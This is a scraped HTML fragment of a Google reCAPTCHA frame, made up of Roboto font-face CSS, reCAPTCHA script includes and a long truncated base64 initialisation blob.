  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1otFyEhpmnGpxkCrRNIR0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1otFyEhpmnGpxkCrRNIR0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1otFyEhpmnGpxkCrRNIR0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpHDr8KEeR59eWHDn8Ocwo7Dgy5FLcK/woHDncO4wrjCicKELwjDuWbDrsOTLsOiw7hsT0s6YSTDj1pxwpbDv2pwesOHwozCicOrejsRwosMwp/DtS/[base64]/[base64]/DkDHDmkxfZ3rDijwNbVIaw5HDnQHDsQHDo2LChMO8wpvDpcOABsOwEsOswpZkZktecsK8w5LCv8K6bsOXM1xYOMOPw7t3w4jDsmxmwqrDq8Ogwpguwqtww6PCmjbDjGfDg1zCo8K3W8KWWjdewpHDk0TDmAkkbX/CnCzClcOiwr7Do8O6QXpswqDDl8KpYXTCrsOjw7lqw5FSdcKWBcOMK8KKwrFOT8OKw7Jow5HDu0VNAg96EcOvw6FuLsOadjg8O1UlTMKhTMOtwrESw5o2wpNbccOsKMKACsOGS0/[base64]/GMK7w6bDlDkZXF/[base64]/DslVyHS9/wpYdwqvDucKnw4fDgsKSw7nDu8KXTMOrwrnDlVIyF8K+bcK5wpJcw4bDuMO4eV/[base64]/w6bClUlLw5zDn8OlwoLCq8KwTDnDoMKlwo5Lw7k/w4fDgsKkw4Uow7JIaFpdUMKwRynCs3nDm8OFdcO3aMKHw7LDhMK/HcOnw48fHsOoPh/[base64]/[base64]/[base64]/DgcKvw5JnDMKKKyxawqMTTMKdw7fDhBMDwrrDhlknwqozwpnDsMOywp7Cr8Kvw4zDnnBAwqXCqhoFASbDnsKEwoc/CEdZUDTDj1/Dp2pjwohrwpjDgn4gwrrCkRjDkEDCosKTSS3DvWTDoxUadAnCjsK1cFZGw5HDolfCgDvDikpPw7/Dr8ODwonDsDZ6w7cPYcOIbcODw67CgsO0c8O2VcKNwq/[base64]/Co07Cs3bCgiwWXn5GwolEwpLDt09nwqbDu8OKwrHDg8OBwpMhwpoPHMOcwrxTH18rw5hROsO3wr84w5sCW1MJw5IPQgvCpsOFOw18wpjDlBDDkcK3wonDusKRwrPDisKbAsODecKywrMDBjJDagTCu8KPaMO3G8KwacKIwo7DljzCoh/DjnZySFM2MMKRRw3Ciy/DnV/DlcOmdsO4ccOzw69PWVXCo8Oiw4LDkcOdJ8K5wroJwpXDkXnDoDF+GC9mwrrDksKGw7vDm8K6woQAw7VWPMKWHlXCnsK1w7c1wq/CoXvCh0MPw4bDnGQZWcK+w7bCthtzwoMNGMKCw4wTDHd3PDdEZcKmTWw2W8O/wroidllbw6B/wqrDhcKEYsOCw47DtALDrsKYHMKGwpIVa8OQw49FwpA8eMOGZcO5HkrCjlPDvlbCuMK+YMKIwoZbS8K6w7QYE8OCMMKXaTvDksOkIyXChGvDicKiWw7CvgdqwrEcwqHDncOJIAHDucKJw7Nyw7jCuVHDhTrCncKOewghecO9acK8wo/Dq8KNQMOAajYtJAQXwqDCjVzCmMO5wp3CtsOmS8KHBQrCmzVSwpDCkMKYwqHDoMKuOzrDgWoJw4HDtMK8wqNeIybCuGh3w45WworCrz5tM8KFWR/DrsOKwoBXUlJ4UcKbw40Nw43CicKIwr8xwrPDlHY/w4FSDcOfVsOYwr5Xw4nDvcKAwrfCk3diCgPDoElOMcOTw6zDpGU4C8OtFsKowobCnmVaPgLDiMKhBy/CujkBAcOHw4nDo8K0c0/[base64]/wpTDpsOXO8O2J8KuckFQwoXDmsK7BcKXw60mwrsXwqbDrjHChBE5fHMZf8OIw4U+H8ODw5bCisKkw6UUGy9vwpfCogDClMKaZFVoKXbCuRLDqzM4JXRNw73CvUV/fsKqZMK9JgfCr8OTw6nDhz3DtcOdEGbDh8Knwr1Iw5s8SwdacynDksOvSMOFd1EOMsOhw64UwqDDnhPDn0FjwpPCvcOxIcOKEEvDoy5tw7hXwrLDgcKsd0rCvydmAcOaw6rDlsO5Q8K0w4fColHDiQ4/CMK6MyJ9fcKTcsK9w4wHw7oFwqbCtMKhw5LCm1oyw6/DmHBlV8OqwoolDMKEHVgxTMOqw5bDisOMw73CknzCgMKcwqzDlXzDo3fDgB7DvcK0Dw/DhynCkkvDmk14wr9YwotuwpjDtGUdw6LCnVRUw43Dlz/CoWvCgDbDlMKYw4w1w5XDsMKrRA7DpFrDlB9ZIl7Cu8KCw6nDp8KjEsOYwq1kwr3Dhw50w4bCtiIAP8Kiw7/Dm8KiEsK2w4ErwobCicK8dcKxwoXDvyrCgcO7L2B9CAV7wp7Cqx7DkMKBwr90w6PDkMKgwrzCisKtw4otLBEwwogowqNWBCIsacKuC3TCkxkTdsO6wqgxw4RWwpnCnl3Cn8OkDkzDn8KOwqZ9w6QrBsOPwqbCvSZ8C8KJwp9ObWXCrFJ7w4DDtR/DosKaC8KvLsKfP8Ouw4c4wp/[base64]/Dq8KRw6rCoQbDmcKTS8Oew7F6KQdxLgFyahlawr3CiMKpX09uw5rDhS8ZwqtuV8Kfw5XCgMKdw6vCqG00Rw5VXxpXKEpXw53DnCcoKsKKw4RVwqrDpAwhCcOUCMK1QsKawqHCq8OGYGIecjrDnHkHHcO/KH/Cjw8ZwpbDlcKGaMKkw7bCsmDCtsOow7RuwqhfFsKXw5TDr8OVw7ddw5DDpsKswqjDnBXDpybCnkfCusK/w6DDuRnCrcO3wqXDnMK+JkJcw4haw7gFScO2bl3CkMKlJxjDisOYdGbCgVzCvMK3BcOleUIkwpTCs08Nw5wGwqM8w5HCsSDDtMOsEMKJw6s5ZhgxB8OhS8OyIEDDrlANw688SD9ow7/DqMKkPXzDv0XCkcKmLXbDq8OtUB1WHcK8w7fDnyFdw6PCncOYw4TCm0AIU8ODSSg2US0Hw4QvTUR3AsKpw5xubCtCaHfDhcO/w6rCicK9w4VHfBYAwqvCkjvDhzbDhsORw78iF8O7L29cw4JFPcKDwpkoKcOhw5d/wpPDiHrCp8OzMcOyUMK9HMKgc8KzGsO9wr4aHQLDkV7CsAMQwrIvwoI0Jw9nCsOaLsOnL8OiTsOxUMOWwqHCtWvCmcKBwqMUWcOlNMOKwrMDKcKtaMOdwp/Dm0AewrM0bx/[base64]/CtwdjO3Q0w7fDtsOmwofDhBDDuC5CJMOGX0gCwp3Do0NAw7bDtgTCol9AwpfCog8zATfDkTo1w77DsEDDjMKVw4IiDcKMwrBMeD7DoxrCvllRIMOvw54OZsKqDU0Kbzt4HU3Cl1VFO8KrNsO3wrAuGWgEw6wNwo3CoCRrC8ONQcKXfTPDnRlAY8KAwo/CmsOjEcKLw5hlw63CqWdJC1ECTsOMG1rDpMK4w7IiZMO1wpsJUUs+w5/Dv8OhwqnDsMKBG8KSw4AwDsKBwqzDnRDCusKAF8Kuw4stw7jDuz8rcCvCrsKbF1AzH8ORXjxNGzXCugTDpcOGw7zDig40F2EoKwrCkcOBXMKEeylxwrciK8OJw5tFJsOLMcOmwrpoOn0hwp/DmcOMWznDh8K5w5Vqw6DDvcKww6jDn0bCpcO3woZzb8KZH1nDrsOiw4HDjkFPCsKRwodiwpnDkEY2w5rDusK5w6/DucKpw4JHwp/[base64]/wp1oE8KpXMOgCcO5PHzDgzbDisKQBHbDiMKDIVd9csKKKjBvVcO2Ww/DvMKyw4U6w5fCisKvwqMiw68qwqXDjibDln7DssOZG8KCIEjCuMKNCV3DqsKQKMOBwrU4w75hUmUaw6MHKgfCncK6w7XDokIawpFZdsKUY8OQLcKFw48bEw9sw7zDjMKHHMKww6PDsMO0YE0NasKNw7fDjcKKw7DCnMKGNEbCiMOMw7bCrk/[base64]/DvMKUWsKEbV/[base64]/Dvg/CqFhywpAQc3jCq2rCjW4vBcORw5nCssK3JTvDiHIiw6TDicOvwoBME1XCq8KPTMKAM8OMwqpkBkzCvMKsbxbDv8KVBn1tZ8Ofw7XChh3Cv8KNw7PCunrCqxowwozDvcK1T8Kbw4/CjMKLw5/CgGjDlCcuOcODN2fDlGDDj0gICMKFDS49w6wOMh1SA8O5wrfCpsK2UcKww5bDoXRAwrY+wozCpRLDucOIwrQxwoLCvjLCkBPDigNhJsOvIkDCmzjDnyvCgsORw6g1w7nCssOJOivDihBqw4dvTsKxOE7DghMoWmTDisKxWmJEwqtGw7J/wo8lw5VsaMKEIcOuw6E1woIKG8KPQcKGw6oJw5DCpGcEw5xAw43Ch8K5w73ClgpCw5fCq8OFGMKGw6nChcOhw64caDg0DsO/EsOnACEmwqY5PcOiwonDizFuWhrChcKVw7NgGsO+JW7DuMKUEBp7wrJowprDgUnCiQljLhXCr8KCK8KGw4sKV1dOPT99UcO1w7gIM8OfA8OaXXhmwq3DsMKNwqZbA1rDoEzCksKBLRNZYsOpF1/Cr1bCrEFUbCAPw5zCgsKLwrbCn3XDncOrwqxxfsK5w6fDhB3Dh8KWYcKfw7ITGMKFwpTDslHDuj/CpcKywq/ChyLDrMKqHsODw6nCjTELGMKowoBubMOHbi5qR8Oqw5kGwqRYw4nDhXsYwr7DrWkBR1E8CsKFDik4MGPDokBwAAtMFgI8XTnDtxzDshXCghbCuMKcOx3Drg3Dgnddw6HDkgIqwrMvw4fDjFXCt0ghcmnCvUgkw5HDmSDDkcKDdnzDgTFawrpWKEHDmsKew6FVwp/CjCsqIisVwoc/e8ODGWHCmsOiw74rVMKPB8K1w78ewrNwwokcw6zCoMKhUjzCnTLClsOMUcKaw6kww4LCssOTwqjCgDLCsAHDpmILasKkwrg0w50Kw40CI8Obc8Oaw4zDqsKucEnCkUzDlcO8wr/DtnjCt8Kxw5NwwoNkwowJwq5lasOsfXzCh8OzYkRQKsK7w659YFkdw7wuwrbCs0J6cMKXwoIVw4J+EcO2XcKEw4jDs8OnVSTChX/CvU7Dt8K7NsKQwpVACRrCgwvCgsOSwpnCt8KJw6XCsW3CpsOtwoLDiMOUwo3CtcOmLMKaRE8pGAHCq8KZw6/DqBgKdFZcPMOaDUcgwrXCgGHDgsO+woLCtMO+w7DCu0DClSc0wqbCvBDDuVYlwrDCksKEccKuw5/Dl8Ogw6AQwpEswojCvm8bw6N3w6FqfcKowpzDpcO9D8KtwpzCryrCusOnwrfCu8KxeF7CsMOFw782w7Nqw5EHw7Mzw77DoVfCusKYw6jCmMKmwoTDvcKaw6stwonDpSDDsFITwojCrw3CgcOOGCNSTy/DlELCoH8EACpzw4bDg8OQwqXCr8Kvc8OKLDl3woRDw7cTw6/[base64]/DvGUPw73DmmbDmylJKjAtwr8BG8KTHsKWwoYaw58udMKdwqnClT7DnT/Ct8Kqw7PCl8ORLTfDjQjDtAd+wp1bw51tGlc+wozDuMOePltKIcOvw5Rea3U6wqkIBz/CrQV1UsOnw5QkwrdCesOpKcKwDUE3w6DDgDZTF1QeA8ODwroVW8OLwo3CnX4mwqHCv8Oyw6NLwo5PwrnCiMK3wqXCl8OvLkDDg8KQwrNowrVzwoJfwoF/PMKLRMKxw4cHw6c0AC/CuGXCvMKdQMObbTEcw6seSsObDwnCvHZQdcOvF8O2ZsKlV8Krw5vDsMOIwrTCq8KsLMKOLsOWw5TDtENjw6fCgGrDl8KNEE3CgmhYPcOQYsKbwoLDuAsdVsKtKMOawqliSsO+CT4GdRnCow4hwqPDpcKGw4pswpceNAY/BzjCgW/[base64]/[base64]/HsKGwropHsKSccOiXEYzw6ZsU8KQYcKhZMOWZsKRWsOQOUkXw5BuwobCiMKbwrDDmMOmWMOCU8KSE8KewqvDvV4BA8O4YcKxSsKNwpJEw63DqnnCjipdwoEvfH/DnmtbWlrDssKDw7IYw4goNcOjTcKHw43CoMKfCmPCn8O2d8OwW3YnC8ONTCFyBsO+w5kMw5nCmiLDlwHCoCxsLAArZcKTw4/DpsK7YgHDm8KtI8OqFMO/wrvDnxUobDZnwpDDhMOswpRCw67Cj0XCsAnCmG48wrTDsU/[base64]/UcKuw6HCi8OPw6jCmCY0KwDDqU7DiMOsw5TCigPCjT/CgsKkaSXCqkLDvEbDixzDgk7DrsKgwoEWdMKdSXXCllNmBxvCq8KCw4EgwqYyPsO9wrUkw4HCpMOaw61ywoXCjsKxwrPCk1zDkkgqw6TDhnDCgEUvFng2cS0DwrlFHsOhw6Qpwr9hwoLDs1TDmXV6XyF4w4zDkcOlPT57wpzDkcKRwp/[base64]/DcKzwq3Cs8Oaw5oEw5VHw4M8woZlwqIiJcODB8KvK8OADsKvw7sbT8ORasKNw77DlDDCucKKPV7CisKzw4A4w5Q9fRZ/exHDql1Xwo3Cm8OEV2cPwrDDgwjDsABOV8OUARx+PR1DLsOxehRBNsO9BsOldnrDnMOrRXfDu8KbwrRxJmnDucKmw6vDlEPDmjnCpHF+w73CmsKGB8OofMKoWG3Dq8ObYMOmwq/CujvCp3Vuw6fCtsK0w6fChHLDoSXDicOBCcK+Q1VKHcKTw4rDk8K8w4o1w4jDjcOXVMOiw75BwqwYTSHDq8Ovw7QDUgtLwqFbKzLDpTnCqCnCnwwQw5gKT8OrwoHDsw0Mwo9JN2LDhXXChMOlP3J4wrojVMKtwok8AMOCw6sOF3vCh2bDmgJFwovDvsKJw4MCw6MuIj/CrsKAw5fDvwtrwq/CugTCgsOLGkgBw61lFcKTwrJ/K8OkUcKHYMK+wo/DoMKvwpIOHsKEwq8jChrCiAcKO2nDpAxhY8KdMMOBOyMbw5NCw4/DhMOBRcKzw7DDv8OVVMOBb8OwVMKZwofDjWDDjjMvYUAJwrvCh8OoK8KLwpbCp8O4ORQ9UV5tFMOETVzDkMOaAljCsVI3csKEwr7DiMOhw4B+I8KuMMKcwpcww7U9enXCicOmw5bChMKhcTAaw78pw5vCvsKnbMKnZMOGb8KLHMOMBlA1wpYec0M/[base64]/DmcKSE8K+w7QSHBArasOnwq/CgUnDsRLCoMO4fFdkwowowrVXX8KJcg3CqMORw5HCny7CoHJ0w5HCjFjDqiLCgzlVwrLDl8OEwrYHw6stRcKUKEjCnsKsOcOlwrjDhxcywoHDgcKPBDkGQcOCNHpMY8ONeDfDqMKQw57DkkRPLDQHw4TCm8O0w4FuwrDCn3nCrzN6w4/[base64]/DoTkCHWFNw6RRwoFAPcKJaQdgNMKHbWHDp20Wa8Oww4Ysw4PCkcONXsKKw67CgsOiwrAhEwzCvsKGw7LCt2HCpCsBwo4VwrZUw5HDpk/Ch8OlNsKOw6ohNMK2VsKcwrRqNcKEw6tJw5rDjcKjw6LClx/Cp3xGS8Ogw70YPBTCtMK5CcK2ZsOufh01F3rCm8O7azwJM8OcRsKTw6FSLSHDoD9XVxhUwq8Aw6k9YcOkZMOIw5XCsSfCikcqR2zDp2HDqsKoLMOuUkdZwpc/[base64]/w5PDo1cUw6wDwp/Cn2/DiFFIXsKpw5liwrJoMgLDmcOvUFnDmmVSZcKmJH/DpHrCrnrDhThPNMKZLsKSw7XDv8Onw5DDocKpTcKaw67ClEXDsGnDliNKwr1/wpIywr9eGMKnwpXDuMO0B8KJwoXChRfDjsKxVcO8wqDCuMO/w7jCq8KYw4JywrU3w7lTHS/[base64]/CmH9sw4AATcKRAsO6QwUYwq/CvSPDtcKGMW7DiX1uwrTDvcK8wpUxLsOhM3rCnMKzYUjCiHZ2d8OiJsKRwq7Dr8KbRsKiK8OIJVZfwpDCrcOJwrrDmcKBASbDjMOew7RMKcKyw6jDqcOxwodsLRrDk8KxDw05TArDmMKew7DCo8Kae2UaXsOwHcOIwr0BwqIfeE/[base64]/Cv8Kvw6fCm2pcQxsjEhpHfgh8w5TCkMKnEMONTmPCpmXDjMO5w6vDkhjDscKTw4tyJjfDrSNPwrd8DMO2wrwGwp8jFXLDuMO9LsOdwr9HQQVCw5HCgsOYMzbCsMOCw77DjWbDrsKVBl8rw64Vw4cmMcOow7NaFwLCrQQjw69FFMKnYy/Cg2DCmmjCjABCHMKbHsK2W8OFDsObbcORw60MeXZ3PWLCq8OrOjPDv8KDw5HDnxPCg8O9w4x+W1/Dv2/Cow9fwoE/J8KVQMOxwpxBUE8HesOPwrwgJMKbXSbDqwfDjBogAhE/[base64]/DiWPCjQvDmMOMZsK7w7bCmcKlUcOTwqIkSxHCmBDCm1ZWwq7Ciyh8wpXDicOwKsOSJsOoNSXCk1zCkMOlSsOLwqRZw6/Cg8KkwqXDqg0xMsOcLF7CqTDCs2HCnXbDhishwqQZMMOuw7DDqcKzwrRtUEnCu1hVNULDu8OrfcKeXRRAw48CRsOldMOvwpvCkcOyEzTDtcK8wq/DkxxmwpnCg8O9F8KGcsOaAjLChMOWa8ORXxIcw7k+wqrCisOmZ8OLZcOawoXCvHjCp3tfwqXDmhzCpX5vwr7CnVM+w4YKA0ZCw4dcw71PHhzDglPCkMO+w6rCgFbCqsK8EMOHAEBNPcKOM8OwwoTDtlrCq8ONJ8K0FQ/CgMKnwqHDlcK0ADXCpMOjPMKxwr5dwo7DkcO8wpXCh8OkcTfDhn/Cs8Kqw641w5vCssKJHDARSl1AwrTCv2YRK2rCqB9yw5HDjcK2w7Y/KcO3w4FEwrpFwoEVZS/[base64]/Cpw7DhTfDisKaVzPCiVcsW8Otw6R4wqvCpx7DqMKrCFbDoBzCusOYYsKuCcKnwq3DiAcKw4VlwpceGMO3w4hZw6/Cok7DpMKUTDHCrgp1OsOYNyfDmixvRXAYfMOuwqnCoMOCwoBcKEjDhsKbYD9Xw6goElnDmUbCi8KWWcKeQ8O2SsKKw7TClijDpGHCpcKCw49Jw5FmFMKNwqDCpC/DvVHDtXvDrknDlgjCp0LDvA1zWH/DhRkDLzZmM8KzTi7Dn8KTwpvDhMKEwoJow7Irw7zDg2LCnidXO8KLJT8qKQnDl8OuVhvDusO3w6rDkSNTIh/CssKEwr1AX8KYwpwbwpMtIsOgTywlFsOtw4l2Z1BGwrB2R8O0wrc2wqd4DMOaRD/Du8Okw6cxw6PCkcO2CMKew7t2esOTQl3DiSPCgkLCpwItw4sLQyppOBjDkAEoKMOzwr5qw7LCgMO2wr/Cs1cdCsO1SMO+YH5wKcOhw4Aqwo7DrS52wpotwoptwrTCtjF0OT9YHMKxwp/DmXDCmcKYwpfDhg3DtmHCgGdGwrPDhyZqw6fDvSgGb8ORNE8racKNcMKmPwjDvMK/EcORwrXDtMKeCjZVw7tOQEppw5Jlwr/[base64]/[base64]/F8Kbw5V0IMOSw5HCtA5xEX0dwoQTTD3Dm3RGwqfCi8O/w4MjwrrCi8Oswq3CkMOBCUDCknrCvVvDicK5wqVzacKba8K+wqlnDhXChHXCql04wqZ+JRPCs8Kfw6zDrTgsAB9jwqtgwqBhwqc+NCrDn3/DultvwqN7w6EBwpN/w5fDiGbDnMK2wrvDjcKAXgUWw4vDtg/Ds8KNwp3CsR3CoFALXGZAw5HCqRHDt1pFCsOoOcObwrUyEsOpw7jCscO3HMOILkhcBgFGYMKabcOTwolaLE/CncO5wqYIDSUsw7gAaRTCpmvDn10Bw6vDocODIifCj30NUcOLYMOXw43DrlYxw6t3wp7CrxdIJsOGwqPCucOPwp/DgMKzwpx/HMKVw5grwq/[base64]/[base64]/[base64]/wrzChXl3w5DCpVDCgcK6VcKwNcODwr8XLsKRBsKuw5EuX8O2w73Dt8K7Gmkhw7VNHMOGwpR0w5h7wqnDoSPCnmjCocKowrzCisKpwprCrwrCr8K6w5jCnMOob8OGeWknJ0k3L1vDigQaw6bCo3rCpcOIZ1ISd8KXWDPDuBjCpE/DgcOzDcKqXjPDrcK3dRzCg8OwJcOIY0zCqljDgS/Drg5VV8K3wrElw4fCmMK5w7bCv1XCtBNFEQdYE25ZcsKIHwIiw67DtsKMFHsaG8OTci5ZwqPDncODwqc0w5HDo3jDvRTCmsKWBFXDik4hIkN7HHsfw7ILw5TCoFzCpsK1wr/CvQ42wpnCp00rw4HCk28DMBnCukLCr8K/[base64]/CgWRsMxg9w43DlsOgd1DDs8Kbw6TDpzrCvnbDqS7CtmwoworDqMKNw7/DvXQSTmMMwrdIRsOQwogQwojCpADDgi3CvltDUnnCiMOrw7XCosONUCrCh2XCv3zDtnHCtsK8WcKRL8OzwosTJsKCw5dNfMK9wrQRZMOnw4pobHVialLCtsOxM0bCizrDoUnDuhvDomRgLcKGTgoQw6XDicOyw5dGwpkCC8OadTLDvxjCuMKBw5pJX3fDvMOBwrQ/QsO5wqfDmMK+YsOhwovChkwZwoTDiQNff8O2wpvCu8OEOcKZAsKLw44MVcKnw50ZVsOnwr/DoxfCtMKsD0bClMKZQ8O4GsO5w43DtsOiMTnCusONw4PCscO6I8OhwpvDhcO9wo9/[base64]/[base64]/b33DsRzCpm9Iw5BAwoxuRWHDkSXDj8KuwrRnK8OawpHCusOKfz8jwpljbhVmw5YRZ8KDw79hwrNJwrIxCMKnK8K0wrZYUD9pFU/ConhMfGvDqsK0V8K9GcOnVcKYLUI/[base64]/DmUhpwoRoCsOseHDCuiPCnXBWJm8Wwp9VwpnDk21bwooHw4s4Xm/ChMOJAMORwrPCs0hoS110NgXDrcKNw5PDmcKewrdkfsKhNDJ0wprDkxZPw4TDrsKuGC7DuMKHwqkVJUPChzN5w5EuwrHCtloqTMOdbGA6w7VGIMOVwqtCwq1wWMO2XcOdw4JeFyPDil/[base64]/CgnbDs0PDlQDCvMKNDAZWwrM+w4vDmkbCqsOOwogHwpJYCMOZwr/[base64]/[base64]/DqxXDncKqH8Oxw7ZJwq7DrcKjw7DDgGJYRMOuOsOlw